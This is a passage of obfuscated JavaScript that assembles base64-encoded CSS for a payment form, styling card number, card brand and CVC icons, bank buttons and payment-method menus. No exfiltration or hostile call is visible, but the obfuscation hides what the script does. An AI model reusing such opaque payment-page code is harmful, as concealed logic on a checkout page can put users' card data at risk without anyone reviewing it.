4bbe')+_0x24d640('0x4c0')+_0x24d640('0x44c8')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x336e')+_0x24d640('0x256d')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x48c8')+'MCUpOyB0cm'+_0x24d640('0xb22')+_0x24d640('0x284')+'F0ZSgtMjAw'+_0x24d640('0x33f4')+_0x24d640('0x1aab')+'LUNhcmRJY2'+'9ucyAucC1D'+_0x24d640('0x4923')+_0x24d640('0x26c5')+_0x24d640('0x2e1b')+_0x24d640('0x3d4f')+_0x24d640('0x341d')+_0x24d640('0x1a5c')+'ZGVuIC5wLU'+_0x24d640('0x17b8')+_0x24d640('0x789')+'l0ZW06bnRo'+_0x24d640('0x2184')+_0x24d640('0x864')+'YmtpdC10cm'+'Fuc2Zvcm06'+'IHRyYW5zbG'+'F0ZSgtMTAw'+_0x24d640('0x4d3a')+_0x24d640('0x4862')+'cm06IHRyYW'+_0x24d640('0x2a5')+_0x24d640('0x3944')+'RyYW5zZm9y'+'bTogdHJhbn'+_0x24d640('0x1ec5')+_0x24d640('0x10b4')+'AucC1SVEwg'+_0x24d640('0x426d')+'JyYW5kSWNv'+_0x24d640('0x25cd')+_0x24d640('0x20e8')+_0x24d640('0x1984')+_0x24d640('0x3d08')+'LW5vTW9yZS'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x2513'))+('Om9ubHktY2'+_0x24d640('0x2955')+_0x24d640('0x26d2')+'xlZnQ6IDA7'+_0x24d640('0x3d87')+_0x24d640('0x492c')+'cmRJY29ucy'+_0x24d640('0x3875')+_0x24d640('0x341d')+_0x24d640('0x4c7c')+'dGlwbGUucC'+_0x24d640('0x3ffb')+_0x24d640('0x1477')+_0x24d640('0xcc2')+'LnAtQ2FyZE'+_0x24d640('0x3e97')+_0x24d640('0x28ae')+_0x24d640('0x9df')+'YXJkQnJhbm'+_0x24d640('0x2371')+_0x24d640('0x1e74')+'QtY2hpbGQg'+_0x24d640('0x4c1b')+_0x24d640('0x477a')+'Zm9ybTogbm'+_0x24d640('0x2d8')+_0x24d640('0x198a')+'9ybTogbm9u'+_0x24d640('0x3ec7')+_0x24d640('0x2d0e')+_0x24d640('0x3205')+_0x24d640('0x474b')+_0x24d640('0x4ccc')+'NvbnMgLnAt'+_0x24d640('0x1984')+_0x24d640('0x3d08')+_0x24d640('0xede')+'xlLnAtQ2Fy'+_0x24d640('0x2b1f')+_0x24d640('0x3577')+_0x24d640('0x3f36')+'NhcmRCcmFu'+_0x24d640('0x388d')+'1ub01vcmUg'+_0x24d640('0x426d')+_0x24d640('0x3e97')+_0x24d640('0x4526')+_0x24d640('0x2924')+_0x24d640('0xa06')+_0x24d640('0x4dac')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0x2073')+_0x24d640('0x304')+_0x24d640('0x3da')+_0x24d640('0x2e13')+_0x24d640('0x2ad9')+'Fuc2xhdGUo'+_0x24d640('0x4192')+_0x24d640('0x15b9')+_0x24d640('0xab5')+_0x24d640('0x2a5')+_0x24d640('0x3944')+'0gLnAtUlRM'+_0x24d640('0xaa2')+_0x24d640('0x4a12')+_0x24d640('0x2059')+_0x24d640('0xa5e')+'cy0tbXVsdG'+'lwbGUucC1D'+_0x24d640('0x4923')+_0x24d640('0x26c5')+_0x24d640('0x98b')+'AtQ2FyZEJy'+_0x24d640('0x480d')+_0x24d640('0x2500')+_0x24d640('0x11c7')+_0x24d640('0xc79')+'Y29ucy1pdG'+_0x24d640('0x34ea')+_0x24d640('0x37ca')+_0x24d640('0x2d29')+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x2a5')+_0x24d640('0x3e0a')+_0x24d640('0x1bb7')+_0x24d640('0x37d8')+'RyYW5zbGF0'+_0x24d640('0x4e4d')+'k7IHRyYW5z'+_0x24d640('0x984')+_0x24d640('0x2246')+'KC0yMDAlKT'+_0x24d640('0x4cd')+_0x24d640('0x2922')+_0x24d640('0xb6a')+_0x24d640('0xaa2')+'RCcmFuZElj')+(_0x24d640('0x1f7d')+'x0aXBsZS5w'+_0x24d640('0xa1c')+_0x24d640('0x4dc9')+_0x24d640('0x2eeb')+_0x24d640('0x1032')+'QnJhbmRJY2'+_0x24d640('0x5e2')+'b3JlIC5wLU'+_0x24d640('0x17b8')+'ZEljb25zLW'+_0x24d640('0x185c')+_0x24d640('0x103a')+_0x24d640('0x165f')+_0x24d640('0x4c1b')+_0x24d640('0x477a')+'Zm9ybTogdH'+_0x24d640('0x2246')+_0x24d640('0xe15')+'sgLW1zLXRy'+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x4c34')+_0x24d640('0x6eb')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x4098')+_0x24d640('0x1243')+_0x24d640('0x3a99')+_0x24d640('0x11f1')+_0x24d640('0xcac')+_0x24d640('0xd5c')+'ZWxhdGl2ZT'+'sgfSAucC1D'+_0x24d640('0x1202')+_0x24d640('0x37a6')+'Lkljb24tZm'+_0x24d640('0x2a7a')+_0x24d640('0x47bd')+'VlODA7IH0g'+'LnAtQ2FyZE'+'51bWJlcklu'+_0x24d640('0x37bf')+_0x24d640('0x2331')+_0x24d640('0xc08')+_0x24d640('0x471e')+_0x24d640('0x47cb')+'xsIHsgZmls'+'bDogI2ViMW'+'MyNjsgfSAu'+'cC1DYXJkQ3'+_0x24d640('0x3b56')+_0x24d640('0x281b')+_0x24d640('0x189d')+_0x24d640('0x2a28')+'0gLnAtUlRM'+_0x24d640('0xaa2')+_0x24d640('0x14ca')+'dCAucC1Jbn'+'B1dC1pbnB1'+_0x24d640('0x2c3e')+_0x24d640('0x3c20')+_0x24d640('0x1e14')+_0x24d640('0x4ccf')+_0x24d640('0x2bf')+_0x24d640('0x3b56')+_0x24d640('0x28b1')+_0x24d640('0x4141')+'eyBkaXJlY3'+_0x24d640('0x1b86')+'cjsgfSAucC'+'1DYXJkQ3Zj'+_0x24d640('0x30a1')+'BiYWNrZ3Jv'+_0x24d640('0x1c9b')+_0x24d640('0xc4f')+_0x24d640('0x2a9e')+_0x24d640('0x2ad4')+_0x24d640('0xa57')+_0x24d640('0xaad')+_0x24d640('0x3369')+'9ydGFudDsg'+_0x24d640('0x3c8f')+_0x24d640('0xbd5')+_0x24d640('0x350')+_0x24d640('0x1698')+_0x24d640('0x2613')+_0x24d640('0x4660')+_0x24d640('0xd1e')+_0x24d640('0x3f0a')+_0x24d640('0x9fc')+_0x24d640('0x37a1')+_0x24d640('0x4d49')+_0x24d640('0x944')+_0x24d640('0x37ec')+_0x24d640('0x3964')+_0x24d640('0x1d50')+_0x24d640('0x360a')+_0x24d640('0x216d')+_0x24d640('0x3e27'))+(_0x24d640('0x1ae8')+_0x24d640('0x3113')+'LWZsZXgtYW'+'xpZ246IGNl'+_0x24d640('0x43ae')+_0x24d640('0x4366')+_0x24d640('0x22eb')+'VtczogY2Vu'+'dGVyOyBhbG'+'lnbi1pdGVt'+'czogY2VudG'+_0x24d640('0x445d')+_0x24d640('0x3324')+_0x24d640('0x2def')+'IC13ZWJraX'+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+_0x24d640('0x2dd6')+'LWZsZXg7IG'+_0x24d640('0x2def')+'IC1tcy1mbG'+_0x24d640('0x1a4')+'aXNwbGF5Oi'+_0x24d640('0x2343')+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x493b')+_0x24d640('0x2c41')+_0x24d640('0x714')+'NvbnRlbnQ6'+_0x24d640('0x3f11')+_0x24d640('0x1cb6')+'dmFyKC0tcC'+'1zcGFjaW5n'+'Myk7IHBvc2'+_0x24d640('0x121a')+_0x24d640('0x389c')+'sgfSAucC1S'+_0x24d640('0x2922')+_0x24d640('0x4b5')+_0x24d640('0x135c')+_0x24d640('0x8aa')+_0x24d640('0x3f08')+'ljb25zLWdy'+_0x24d640('0x3e83')+_0x24d640('0x1fc')+_0x24d640('0x333f')+_0x24d640('0x290a')+'LnAtQ2FyZE'+'N2Y0ljb25z'+_0x24d640('0x4035')+'sgd2lsbC1j'+_0x24d640('0x1715')+'RyYW5zZm9y'+'bTsgfSAucC'+_0x24d640('0x41ff')+_0x24d640('0x3d40')+'ZnIHsgZGlz'+_0x24d640('0x400c')+'xvY2s7IGhl'+'aWdodDogMz'+_0x24d640('0xb92')+_0x24d640('0x1eb6')+_0x24d640('0x2b9a')+_0x24d640('0x2f89')+_0x24d640('0x3ef7')+'LyBwb3NpdG'+_0x24d640('0x189d')+_0x24d640('0x2a28')+_0x24d640('0xf2f')+_0x24d640('0x103c')+_0x24d640('0x16b8')+_0x24d640('0xaa2')+_0x24d640('0x248d')+'cy1ncm91cC'+'5pcy1lbnRl'+_0x24d640('0x4998')+_0x24d640('0x804')+_0x24d640('0x34f7')+'AtQ2FyZEN2'+_0x24d640('0x1d50')+_0x24d640('0x1177')+_0x24d640('0x371e')+_0x24d640('0x1671')+_0x24d640('0x4761')+_0x24d640('0x1f8d')+'bnMtZ3JvdX'+'AuaXMtZXhp'+_0x24d640('0x1b45')+'1pbnRlcnJ1'+_0x24d640('0x34f7')+_0x24d640('0x3964')+_0x24d640('0x1d50')+_0x24d640('0x1177')+_0x24d640('0x4670')+'dBY3RpdmUg'+'eyB0cmFuc2'+'l0aW9uOiBv'+'cGFjaXR5ID'+'AuNnMgY3Vi')+(_0x24d640('0x40cf')+_0x24d640('0x345e')+_0x24d640('0x3c0c')+_0x24d640('0x31a8')+_0x24d640('0x9f1')+'RyYW5zZm9y'+_0x24d640('0x934')+'N1YmljLWJl'+_0x24d640('0x1525')+_0x24d640('0x3162')+'LjIyLCAxKT'+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+_0x24d640('0x2063')+_0x24d640('0x34cb')+'cigwLjE5LC'+_0x24d640('0x3d91')+_0x24d640('0x1803')+'JhbnNmb3Jt'+'IDAuNnMgY3'+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0x194f')+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x4337')+_0x24d640('0x2ff1')+_0x24d640('0x26d6')+_0x24d640('0x16a4')+_0x24d640('0x6ca')+_0x24d640('0x1d71')+_0x24d640('0x34d8')+'JpYy1iZXpp'+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0xf27')+_0x24d640('0x416c')+'dHJhbnNmb3'+'JtIDAuNnMg'+_0x24d640('0xb45')+'V6aWVyKDAu'+'MTksIDEsID'+_0x24d640('0x2f7f')+_0x24d640('0x4d49')+'NhcmRDdmNJ'+_0x24d640('0x21bb')+'91cC5pcy1l'+_0x24d640('0x1352')+_0x24d640('0x7cc')+_0x24d640('0x1f59')+'13ZWJraXQt'+'dHJhbnNmb3'+_0x24d640('0x2e37')+_0x24d640('0x318a')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x3ca1')+_0x24d640('0x1b7c')+_0x24d640('0x22be')+'UoMC44NSk7'+_0x24d640('0x14d3')+_0x24d640('0x4b5')+_0x24d640('0x202a')+'VwLmlzLWVu'+_0x24d640('0x333e')+_0x24d640('0x2ef0')+_0x24d640('0x29d8')+'lvbi1kZWxh'+_0x24d640('0x3f61')+_0x24d640('0x26b')+_0x24d640('0x1617')+_0x24d640('0x482b')+'dXAuaXMtZW'+_0x24d640('0x1760')+'Y3RpdmUsIC'+'5wLUNhcmRD'+_0x24d640('0x4121')+_0x24d640('0xe01')+_0x24d640('0x2bf8')+'5nIHsgb3Bh'+'Y2l0eTogMT'+_0x24d640('0x2bca')+_0x24d640('0x457f')+_0x24d640('0x159b')+'YWxlKDEpOy'+_0x24d640('0x26f7')+'bnNmb3JtOi'+_0x24d640('0x16d5')+_0x24d640('0x32be')+_0x24d640('0x3a00')+_0x24d640('0x48ae')+_0x24d640('0x26b')+_0x24d640('0x1617')+_0x24d640('0x482b')+'dXAuaXMtZX'+_0x24d640('0x4ad4'))+(_0x24d640('0x783')+'9wYWNpdHk6'+_0x24d640('0x2aee')+_0x24d640('0x19c4')+_0x24d640('0x33f3')+'BzY2FsZSgw'+_0x24d640('0x48ca')+'1zLXRyYW5z'+_0x24d640('0x41a5')+_0x24d640('0x33fc')+'NSk7IHRyYW'+'5zZm9ybTog'+_0x24d640('0x3fa6')+_0x24d640('0x4391')+_0x24d640('0x3f1')+_0x24d640('0x3620')+_0x24d640('0x3768')+_0x24d640('0x3082')+'IHJlY3QoMC'+_0x24d640('0x987')+_0x24d640('0x2ea7')+_0x24d640('0x1367')+_0x24d640('0x47f2')+'NldCg1MCUp'+_0x24d640('0x137d')+_0x24d640('0x74c')+'c2V0KDUwJS'+_0x24d640('0x2fd0')+_0x24d640('0x3d82')+_0x24d640('0x3bbc')+_0x24d640('0x349f')+_0x24d640('0x58a')+'dGlvbjogYW'+'Jzb2x1dGU7'+_0x24d640('0x4aee')+_0x24d640('0x47cf')+_0x24d640('0x537')+'dpZHRoOiAx'+_0x24d640('0x46df')+_0x24d640('0x3049')+_0x24d640('0x870')+_0x24d640('0x1678')+'IHsgcGFkZG'+_0x24d640('0x240a')+_0x24d640('0x4ce7')+_0x24d640('0x3049')+_0x24d640('0x870')+'4taWNvbiB7'+'IGhlaWdodD'+_0x24d640('0x3c34')+_0x24d640('0xe47')+_0x24d640('0x38b2')+_0x24d640('0x2e6f')+_0x24d640('0x4bb5')+_0x24d640('0x226f')+_0x24d640('0x20cc')+'b3R0b206IG'+_0x24d640('0x869')+_0x24d640('0x111d')+'A6IGF1dG87'+'IHdpZHRoOi'+_0x24d640('0x125a')+_0x24d640('0x4d35')+_0x24d640('0x3841')+_0x24d640('0x1ca0')+_0x24d640('0x20a2')+_0x24d640('0x139f')+_0x24d640('0x1e8a')+_0x24d640('0x4b38')+_0x24d640('0x1fc')+_0x24d640('0xa9e')+_0x24d640('0x401f')+_0x24d640('0xad3')+_0x24d640('0x2d49')+_0x24d640('0x639')+_0x24d640('0x3f5f')+_0x24d640('0x3ba2')+_0x24d640('0x1bee')+'aW1hdGlvbj'+_0x24d640('0x4387')+_0x24d640('0x2387')+_0x24d640('0xd64')+_0x24d640('0x13ae')+'BmYWRlSW4g'+_0x24d640('0x3952')+_0x24d640('0x25a8')+_0x24d640('0x3851')+_0x24d640('0x4983')+_0x24d640('0x2914')+_0x24d640('0x20a2')+_0x24d640('0x14b9')+_0x24d640('0x1cb6')+_0x24d640('0x1cdf')+_0x24d640('0xfd6')+_0x24d640('0xabf')+_0x24d640('0xd5c')+'ZWxhdGl2ZT'+'sgfSAucC1C'+'YW5rQnV0dG'+_0x24d640('0x3de8'))+(_0x24d640('0x12c8')+_0x24d640('0x2de6')+_0x24d640('0x2a91')+'5TaGltbWVy'+'V3JhcHBlci'+_0x24d640('0x2766')+'LCAucC1CYW'+_0x24d640('0x4bb5')+_0x24d640('0x4156')+_0x24d640('0x45f7')+_0x24d640('0x4380')+_0x24d640('0x4994')+_0x24d640('0x1ec')+_0x24d640('0x125a')+'IC5wLUJhbm'+'tCdXR0b25T'+_0x24d640('0x1dbc')+_0x24d640('0x2c27')+_0x24d640('0x1777')+_0x24d640('0x943')+'aWNrZXJJdG'+'VtQmFja2dy'+_0x24d640('0x1150')+'9yRGVlbXBo'+_0x24d640('0x4b6d')+'k7IGJvcmRl'+_0x24d640('0x8ab')+_0x24d640('0x2549')+_0x24d640('0x1f6')+_0x24d640('0x3155')+_0x24d640('0x1917')+_0x24d640('0x12be')+_0x24d640('0x46c0')+_0x24d640('0x4411')+_0x24d640('0x682')+_0x24d640('0x3b49')+'c2l0aW9uOi'+_0x24d640('0x2e7a')+_0x24d640('0xe0b')+_0x24d640('0x41bc')+'IH0gLnAtQm'+'Fua0J1dHRv'+_0x24d640('0x14ea')+_0x24d640('0x56e')+_0x24d640('0x72b')+'tpdC1hbmlt'+'YXRpb246IH'+'NoaW1tZXIg'+_0x24d640('0x2c9a')+_0x24d640('0x4c72')+_0x24d640('0x9ee')+_0x24d640('0x397d')+'aGltbWVyID'+_0x24d640('0x3ea5')+'aW5maW5pdG'+_0x24d640('0x674')+_0x24d640('0x3c18')+_0x24d640('0x27df')+_0x24d640('0x356b')+_0x24d640('0x474d')+_0x24d640('0x2475')+'FyKC0tcC1w'+_0x24d640('0x38d8')+'VtQmFja2dy'+_0x24d640('0x1150')+_0x24d640('0x2406')+_0x24d640('0x4b6d')+_0x24d640('0x2ffd')+_0x24d640('0x3ad2')+_0x24d640('0x2a83')+_0x24d640('0xfcf')+_0x24d640('0x4e42')+_0x24d640('0x8d6')+_0x24d640('0x212')+_0x24d640('0xf89')+_0x24d640('0x256f')+_0x24d640('0x3731')+'1CYWNrZ3Jv'+_0x24d640('0xc7e')+_0x24d640('0x158a')+_0x24d640('0x1cd')+_0x24d640('0x47e9')+'YmFja2dyb3'+'VuZC1yZXBl'+_0x24d640('0x34d5')+_0x24d640('0x3bf')+'YmFja2dyb3'+_0x24d640('0x265b')+_0x24d640('0x3ad2')+_0x24d640('0x2a83')+'QmFja2dyb3'+_0x24d640('0x4e42')+_0x24d640('0x8d6')+_0x24d640('0x2631')+'IGNvbnRlbn'+_0x24d640('0x800')+_0x24d640('0x2dec')+_0x24d640('0x22a9')+'ZnQ6IDA7IH'+_0x24d640('0x46e6'))+(_0x24d640('0xf05')+_0x24d640('0x2314')+_0x24d640('0x136b')+_0x24d640('0x3ae1')+_0x24d640('0x4644')+'ogdHJhbnNs'+_0x24d640('0xdf5')+'AwJSk7IC1t'+_0x24d640('0x3df9')+'Zvcm06IHRy'+'YW5zbGF0ZV'+_0x24d640('0x3a1e')+'OyB0cmFuc2'+_0x24d640('0x976')+_0x24d640('0x2a58')+_0x24d640('0x3a1e')+_0x24d640('0x1f49')+_0x24d640('0x407e')+_0x24d640('0x4bd9')+_0x24d640('0x2a1d')+_0x24d640('0x4644')+_0x24d640('0x1236')+_0x24d640('0x2413')+'AucC1Qcm9t'+_0x24d640('0x2239')+_0x24d640('0x2cab')+_0x24d640('0x2949')+_0x24d640('0x2af8')+_0x24d640('0x4795')+_0x24d640('0x38ba')+_0x24d640('0x4e13')+'xvclN1Y2Nl'+_0x24d640('0x1db8')+_0x24d640('0x2544')+_0x24d640('0x3949')+_0x24d640('0x4b8a')+_0x24d640('0x3ee0')+'MpOyBwYWRk'+'aW5nOiAwLj'+_0x24d640('0x22fe')+_0x24d640('0x979')+_0x24d640('0x2ab5')+_0x24d640('0x883')+_0x24d640('0x1544')+_0x24d640('0x3e16')+_0x24d640('0x3d35')+_0x24d640('0x40c6')+_0x24d640('0x3392')+_0x24d640('0xa9f')+_0x24d640('0x17e6')+_0x24d640('0x2757')+_0x24d640('0x1849')+_0x24d640('0x3a88')+_0x24d640('0x1b98')+_0x24d640('0x1dc2')+'AuNXMgZWFz'+_0x24d640('0x4add')+_0x24d640('0x871')+'dmVkQmFua0'+'FjY291bnRW'+'aWV3LWxvZ2'+_0x24d640('0xd1c')+'ZXItcmFkaX'+_0x24d640('0x467d')+_0x24d640('0x1f6')+_0x24d640('0x3155')+_0x24d640('0x1505')+_0x24d640('0x40e5')+_0x24d640('0x516')+_0x24d640('0x4eb')+'YXZlZEJhbm'+_0x24d640('0x1224')+_0x24d640('0x180a')+_0x24d640('0x2750')+'ZGluZzogMC'+'4yZW07IH0g'+_0x24d640('0x3fb9')+_0x24d640('0x2af3')+_0x24d640('0xebe')+_0x24d640('0x2f0f')+_0x24d640('0x3a8a')+_0x24d640('0x4c33')+_0x24d640('0x1ef2')+_0x24d640('0x1cf3')+_0x24d640('0x1a3d')+_0x24d640('0x2040')+'IC5wLVNhdm'+_0x24d640('0x25f4')+_0x24d640('0x2d08')+_0x24d640('0x3305')+_0x24d640('0x4464')+_0x24d640('0x5cd')+_0x24d640('0x3d47')+_0x24d640('0x184a')+_0x24d640('0x418d')+_0x24d640('0x1a42')+'byB7IG9wYW'+'NpdHk6IDAu'+_0x24d640('0x3b1d')+'1CYWNrdXBQ')+(_0x24d640('0x488c')+'V0aG9kIHsg'+_0x24d640('0x216d')+_0x24d640('0x334b')+_0x24d640('0x4da8')+_0x24d640('0xe17')+_0x24d640('0x20a6')+_0x24d640('0x27c3')+'dGlmeTsgLX'+_0x24d640('0x105c')+'b3gtYWxpZ2'+'46IGNlbnRl'+'cjsgLW1zLW'+_0x24d640('0x28e1')+_0x24d640('0x1ae8')+_0x24d640('0x2495')+_0x24d640('0x413')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3fb')+'bi1pdGVtcz'+_0x24d640('0x4ab9')+_0x24d640('0x3bd0')+'ItdG9wOiAx'+_0x24d640('0x4bda')+'QgdmFyKC0t'+_0x24d640('0x229c')+_0x24d640('0x1ae2')+_0x24d640('0x414f')+_0x24d640('0x44c2')+'OyBkaXNwbG'+_0x24d640('0x35b1')+_0x24d640('0xfce')+'sgZGlzcGxh'+_0x24d640('0x185f')+_0x24d640('0x8ee')+'OyBkaXNwbG'+_0x24d640('0xb62')+_0x24d640('0x3c77')+'sgZGlzcGxh'+_0x24d640('0x3469')+_0x24d640('0x2bca')+_0x24d640('0x278b')+_0x24d640('0x3ae3')+_0x24d640('0x1657')+_0x24d640('0x33c5')+'ZW47IGp1c3'+_0x24d640('0xbe9')+_0x24d640('0x45bc')+'BhY2UtYmV0'+_0x24d640('0x3b37')+_0x24d640('0x3e17')+_0x24d640('0x3bb8')+_0x24d640('0xde6')+_0x24d640('0xd85')+_0x24d640('0x1021')+'dHRvbSk7IH'+'Bvc2l0aW9u'+_0x24d640('0x4b41')+_0x24d640('0x2e8a')+_0x24d640('0x244b')+'BQYXltZW50'+_0x24d640('0x1841')+_0x24d640('0x3809')+_0x24d640('0x138a')+_0x24d640('0xe56')+_0x24d640('0x3e5a')+_0x24d640('0xf00')+'YmxvY2s7IG'+_0x24d640('0x432a')+_0x24d640('0x412f')+_0x24d640('0x142d')+_0x24d640('0x4e02')+_0x24d640('0x4027')+'fSAucC1CYW'+'NrdXBQYXlt'+'ZW50TWVudS'+_0x24d640('0x24a3')+'IHsgZGlzcG'+_0x24d640('0x3dc2')+'YmtpdC1ib3'+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+_0x24d640('0xfd5')+_0x24d640('0x4ae6')+_0x24d640('0x1918')+'YXk6IGZsZX'+'g7IGhlaWdo'+_0x24d640('0x1493')+_0x24d640('0x20e4')+'YWNrdXBQYX'+_0x24d640('0x1dfd')+_0x24d640('0x3cbf')+_0x24d640('0x3af5')+_0x24d640('0x36d8')+_0x24d640('0x204c')+_0x24d640('0x24b2')+_0x24d640('0x2ff7'))+(_0x24d640('0x2a15')+'RPYnNlcnZl'+_0x24d640('0x162b')+_0x24d640('0x63b')+_0x24d640('0x4a2a')+_0x24d640('0x271e')+_0x24d640('0x205f')+_0x24d640('0x371f')+_0x24d640('0xe9c')+_0x24d640('0x3724')+_0x24d640('0x17f0')+_0x24d640('0x4b50')+_0x24d640('0x1af8')+_0x24d640('0x35cc')+'LWhlaWdodE'+_0x24d640('0x32d0')+'VHJhbnNpdG'+_0x24d640('0x3bfd')+_0x24d640('0x31e')+_0x24d640('0x3864')+_0x24d640('0x33b4')+'VudC1ib3g7'+'IH0gLnAtSG'+_0x24d640('0x3b8e')+_0x24d640('0x4643')+_0x24d640('0x4781')+'cmVhc2Ugey'+_0x24d640('0x3c76')+_0x24d640('0x34cd')+_0x24d640('0x5f1')+_0x24d640('0x3d1f')+'VsYXk6IHZh'+_0x24d640('0x3c1f')+_0x24d640('0x1e10')+_0x24d640('0x288a')+_0x24d640('0x3c5b')+_0x24d640('0x3389')+'lvbkRlbGF5'+_0x24d640('0xf38')+_0x24d640('0xebc')+_0x24d640('0x4a3e')+_0x24d640('0x555')+'c2VydmVyIH'+_0x24d640('0x16c8')+_0x24d640('0xa78')+_0x24d640('0x2662')+'cigtLXAtaG'+'VpZ2h0T2Jz'+_0x24d640('0x24df')+_0x24d640('0x4084')+_0x24d640('0x4af8')+'4pIGVhc2Ug'+_0x24d640('0x1cdf')+_0x24d640('0x63b')+_0x24d640('0x4a2a')+_0x24d640('0x271e')+'b25EZWxheS'+_0x24d640('0x4103')+_0x24d640('0xf16')+'ctLXBpY2tl'+_0x24d640('0x270')+_0x24d640('0xed1')+_0x24d640('0x4d47')+_0x24d640('0x428')+_0x24d640('0x1d8c')+_0x24d640('0x425d')+_0x24d640('0x4b94')+_0x24d640('0x857')+_0x24d640('0x6a1')+_0x24d640('0x12a1')+_0x24d640('0x61b')+'sgfSAucC1C'+_0x24d640('0x1b96')+_0x24d640('0x313c')+_0x24d640('0xb17')+_0x24d640('0x4934')+_0x24d640('0x1f00')+_0x24d640('0x21fb')+_0x24d640('0x3d2d')+_0x24d640('0x4e0f')+_0x24d640('0xa4f')+_0x24d640('0x259')+'aW5lciB7IC'+_0x24d640('0x2baf')+_0x24d640('0x1d9c')+_0x24d640('0x34e0')+'ZXJSYWRpdX'+_0x24d640('0x1556')+_0x24d640('0x3d59')+'JkZXJSYWRp'+_0x24d640('0x3da6')+'B4KTsgLXdl'+_0x24d640('0x542')+_0x24d640('0x2c38')+_0x24d640('0x24ec')+_0x24d640('0x3847')+_0x24d640('0x60b')+_0x24d640('0x42ae')+'cjsgLXdlYm'+_0x24d640('0x28be'))+(_0x24d640('0xed8')+_0x24d640('0x4ab9')+'OyBhbGlnbi'+'1pdGVtczog'+'Y2VudGVyOy'+_0x24d640('0x284c')+'dW5kOiB2YX'+_0x24d640('0x88e')+_0x24d640('0x31e7')+'N0aW9uc0Jh'+'ZGdlQmFja2'+'dyb3VuZCk7'+_0x24d640('0x42c1')+_0x24d640('0x4e32')+_0x24d640('0x6a1')+_0x24d640('0x24ed')+_0x24d640('0xf8d')+_0x24d640('0x18d1')+_0x24d640('0x1858')+_0x24d640('0x42cc')+_0x24d640('0x6a1')+'AtbGlua1By'+_0x24d640('0x2559')+_0x24d640('0x999')+_0x24d640('0x2ed3')+_0x24d640('0x2def')+_0x24d640('0x2ea7')+_0x24d640('0x36d7')+_0x24d640('0x3e5a')+'Atd2Via2l0'+_0x24d640('0x176a')+_0x24d640('0x2def')+_0x24d640('0x441')+_0x24d640('0x1a4')+_0x24d640('0x3e5a')+_0x24d640('0x2c43')+_0x24d640('0x447f')+_0x24d640('0xcaa')+_0x24d640('0x1df6')+_0x24d640('0x2713')+_0x24d640('0x30c5')+'g7IHBhZGRp'+_0x24d640('0x4bee')+_0x24d640('0x4aa0')+'bGMoMC4yNX'+_0x24d640('0xb52')+_0x24d640('0x22b5')+'JvdGVjdGlv'+_0x24d640('0x3450')+_0x24d640('0x3155')+_0x24d640('0x28ad')+_0x24d640('0x113f')+_0x24d640('0x224')+_0x24d640('0x2e1')+_0x24d640('0x4a1e')+_0x24d640('0x20b1')+'cFByb21vQm'+_0x24d640('0xa10')+_0x24d640('0x17bd')+_0x24d640('0x2687')+'aXZlVGV4dC'+_0x24d640('0xd01')+_0x24d640('0x186a')+_0x24d640('0x4720')+_0x24d640('0x2a53')+_0x24d640('0x2673')+_0x24d640('0x85c')+_0x24d640('0x23e3')+'bih2YXIoLS'+_0x24d640('0x1e00')+_0x24d640('0x5d5')+'A2cHgpOyBw'+_0x24d640('0x24c6')+'AwIHZhcigt'+'LXAtc3BhY2'+_0x24d640('0x26a7')+_0x24d640('0x224')+_0x24d640('0x2e1')+'cmFwOyB9IE'+'Atd2Via2l0'+'LWtleWZyYW'+_0x24d640('0x3b65')+_0x24d640('0x4826')+_0x24d640('0x4df6')+_0x24d640('0x1bf9')+_0x24d640('0x470a')+_0x24d640('0x72b')+_0x24d640('0x177d')+_0x24d640('0x37d8')+'RyYW5zbGF0'+_0x24d640('0x4ca8')+_0x24d640('0x455a')+_0x24d640('0x37d8')+_0x24d640('0x4547')+_0x24d640('0x4ca8')+'UpOyB9IHRv'+_0x24d640('0x72b')+_0x24d640('0x177d')+_0x24d640('0x37d8')+_0x24d640('0x4547'))+(_0x24d640('0x3ded')+'k7IHRyYW5z'+_0x24d640('0x984')+_0x24d640('0x2246')+'WCgyMDAlKT'+'sgfSB9IEBr'+_0x24d640('0x11cf')+_0x24d640('0x4539')+_0x24d640('0x22a6')+_0x24d640('0x3efa')+_0x24d640('0x680')+_0x24d640('0x22dd')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x2ad9')+_0x24d640('0x2f5e')+_0x24d640('0x14c2')+_0x24d640('0x1be4')+_0x24d640('0x2ad9')+_0x24d640('0x2f5e')+_0x24d640('0x14c2')+_0x24d640('0x2b06')+'IC13ZWJraX'+_0x24d640('0x3f09')+_0x24d640('0x2ad9')+_0x24d640('0x2f5e')+_0x24d640('0x382e')+_0x24d640('0x15b9')+'cm06IHRyYW'+_0x24d640('0xf3e')+'MjAwJSk7IH'+'0gfSAuc2hp'+_0x24d640('0x1ab')+_0x24d640('0xc2f')+_0x24d640('0x29fd')+_0x24d640('0xa3d')+'IHBheW1lbn'+'QtbWV0aG9k'+_0x24d640('0x4176')+_0x24d640('0xefb')+_0x24d640('0xb78')+_0x24d640('0x2265')+_0x24d640('0x345a')+_0x24d640('0x48a9')+'aW9uOiBwYX'+_0x24d640('0x20ba')+_0x24d640('0x1089')+_0x24d640('0x4244')+'bW1lciAzcy'+_0x24d640('0x1459')+_0x24d640('0x3e4a')+_0x24d640('0x4d4b')+_0x24d640('0x39ef')+_0x24d640('0x2f54')+_0x24d640('0x177a')+_0x24d640('0x1ad8')+'cmVsYXRpdm'+'U7IH0gLnAt'+_0x24d640('0x13c4')+_0x24d640('0x106e')+_0x24d